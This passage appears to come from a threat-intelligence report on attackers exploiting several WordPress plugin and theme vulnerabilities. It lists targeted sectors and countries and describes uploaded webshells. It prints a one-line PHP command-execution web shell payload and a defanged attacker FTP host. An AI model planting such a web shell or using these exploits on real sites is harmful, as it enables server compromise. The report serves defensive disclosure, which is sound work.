
Targeted Sectors and Locations:
The Threat Actor targeted a range of sectors across multiple regions, including a global product development and sourcing firm in the United States, higher education institutions in Colombia, Paraguay, and India, the industrial equipment sector in Thailand, and the jewellery manufacturing industry in Italy.
-
- The threat actor targeted the Asia region [ India, Thailand ] based Private co-educational school, the Industrial Equipment sector, which offers refurbished refrigerated containers.
- Americas’ geopolitical region [ Brazil, Colombia, Paraguay, United States ], located in Digital Health Media, Higher Education, and a Global product development and sourcing firm
- Europe region, based on the Jewelry Manufacturing sector
3. CVE-2025-5394 – Alone – Charity Multipurpose Non-profit WordPress Theme <= 7.8.3 – Missing Authorization to Unauthenticated Arbitrary File Upload via Plugin Installation
Exploitation of this vulnerability allows attackers to upload and execute arbitrary code on affected systems, frequently resulting in full remote code execution (RCE) or installation of persistent web shells. Once exploited, adversaries can execute commands with the service’s privileges, create backdoor accounts, modify configuration or session files, and pivot laterally across the network. Attackers commonly use these footholds to deploy malware, exfiltrate sensitive data, and maintain long-term access.

Impact / Exploitation :


This vulnerability exploitation gives the attacker the ability to upload and execute arbitrary code — typically leading to a full remote code execution (RCE) or web shell installation. We observed that 2 webshells containing folders were uploaded to 6 websites. The attacker was able to upload the malicious shell_plugin.zip file


The attacker was able to upload a malicious wp-fastest-cache.zip file
Targeted Sectors and Locations

Threat Actor targeted Education sectors across the Asia region [ Curaçao, India, Indonesia, Pakistan, Thailand ] and the Europe region, Poland.
4. CVE-2024-25600 – WordPress Bricks Builder RCE vulnerability
CVE-2024-25600 is a critical unauthenticated Remote Code Execution (RCE) vulnerability in the Bricks Builder WordPress plugin (versions up to 1.9.6), allowing Threat Actors to inject and execute PHP code remotely by leveraging exposed nonces and unsensitized input. Threat Actors exploiting this flaw can gain full control over the server, create admin users, upload a webshell, and execute arbitrary commands like ‘whoami’, leading to total site compromise.

Impact / Exploitation :

Threat actor used automation—via Python scripts (admin.py, post.py, exploit.py)—to target multiple sites in the Higher Education, Conferences, and Digital Marketing sectors across Indonesia, Brazil, and the UK, demonstrating real-world risk and cross-sector impact.

Targeted Sectors and Locations
-
- The threat actor targeted an Indonesian-based Higher Education, Media, and Scientific Conference, which can impact confidential information and compromise academic or scientific collaboration.
- In the United Kingdom, a Threat Actor focused on a Digital Marketing organization focusing on social media management.
5. CVE-2023-4634 – Unauthenticated RCE on the WordPress Media Library Assistant plugin

Threat Actor attempted Local File Inclusion and Remote code execution from a Remote FTP controlled at a Singapore location. By this vulnerability, the Threat Actor was able to identify a vulnerable Media Library Assistant plugin for WordPress versions up to 3.09 and then added the pwned.png file at 6 WordPress websites, mostly belonging to the Education sector. The later stage will involve Remote Code execution via this .png file.

Impact / Exploitation :
Unauthenticated Threat Actor was able to upload Malicious payload pwned.png on 6 remote websites from remoteftp hosted at ftp://152.42.242].]111[:]21. At the final stage, the payload – <?php system($_GET[‘cmd’]); ?> PHP code used by Threat Actors to achieve Remote Command Execution (RCE) on vulnerable web servers.
Explanation of the Remote Code Execution payload commands – payload “<?php system(\$_GET[‘cmd’]); ?>”
The payload – <?php system($_GET[‘cmd’]); ?> is a dangerous piece of PHP code used by Threat Actors to achieve Remote Command Execution (RCE) on vulnerable web servers. A web application is vulnerable if a Threat Actor can trick it into executing this code.


Targeted Sectors and Locations
-
- The threat actor attempted to target Europe [ Italy, Austria, Hungary, Ukraine] with sectors like Cultural & Literary Non-Fiction, Sports, Religion, and Manufacturing with strategic intent to impact diverse aspects of public life, influence narratives, and exploit economic vulnerabilities.
- Asia region, Hong Kong, and the United States are targeted with the Education sector impacting authorized access to students’ records and associated data.
6. CVE-2025-7340 – HT Contact Form Widget for Elementor Page Builder & Gutenberg Blocks & Form Builder. <= 2.2.1 – Unauthenticated Arbitrary File Upload
By exploiting this vulnerability, the threat actor was able to upload a malicious webshell PHP file, which can provide Remote Code Execution to a remote attacker. For this vulnerability, active exploitation has already been reported by Wordfence – https://www.wordfence.com/blog/2025/07/10000-wordpress-sites-affected-by-critical-vulnerabilities-in-ht-contact-form-wordpress-plugin/

Impact / Exploitation :

